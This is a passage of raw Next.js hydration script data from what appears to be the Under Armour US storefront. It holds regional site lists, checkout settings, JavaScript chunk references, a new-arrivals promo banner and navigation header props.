Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4d\"}],\"$L4e\"]}]}]\n"])</script><script>self.__next_f.push([1,"4f:I[787534,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n50:I[582843,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"PersonalizationProvider\"]\n52:I[435770,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n53:I[940428,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n55:I[957215,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"SpeedInsights\"]\n51:{\"id\":\"40414d556efcb544fc3cdedd3aa640d7fd5d0b3363\",\"bound\":null}\n4d:[\"$\",\"$L4f\",null,{\"children\":[\"$\",\"$L50\",null,{\"getServerCampaigns\":\"$h51\",\"children\":[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L53\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L54\"]}]}]}]\n4e:[\"$\",\"$L55\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"56:I[528606,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"BeaconBridgeClient\"]\n54:[\"$\",\"$L56\",null,{\"adobeAccount\":\"\",\"alloyDatastreamId\":\"$undefined\",\"alloyOrgId\":\"$undefined\",\"isAppMeasurementEnabled\":true,\"isChannelManagerEnabled\":false,\"isDualTaggingEnabled\":true}]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"59:I[142207,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[922596,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/e5d5e358776bdd71.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"27:[\"$L57\",\"$L58\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L59\",null,{\"promoAsset\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5a\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e5d5e358776bdd71.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/9de4cf927aee08cf.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5c:I[907359,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"NavbarProvider\"]\n60:I[136413,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HamburgerMenu\"]\n62:I[705746,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n63:I[283441,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ProfileMenu\"]\n64:I[643588,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CartButton\"]\n65:I[286356,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n67:I[763043,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L5c\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5d\",\"$L5e\",\"$L5f\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L61\",[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L63\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L64\",null,{}]]}]]}]]}],[\"$\",\"$L65\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/c/vanish-collection/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA Vanish\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar 